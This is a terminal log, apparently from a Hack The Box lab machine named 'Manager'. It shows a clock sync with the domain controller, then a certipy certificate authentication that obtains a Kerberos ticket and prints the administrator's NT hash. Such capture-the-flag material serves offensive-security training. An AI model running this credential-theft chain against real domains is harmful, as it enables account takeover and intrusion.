 ┌──(gr4y㉿kali)-[~/HTB/Manager]
└─$ sudo ntpdate 10.10.11.236
2023-12-23 20:00:15.103461 (-0500) +25200.091864 +/- 0.108611 10.10.11.236 s1 no-leap
CLOCK: time stepped by 25200.091864
┌──(gr4y㉿kali)-[~/HTB/Manager]
└─$ certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'manager.htb' -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef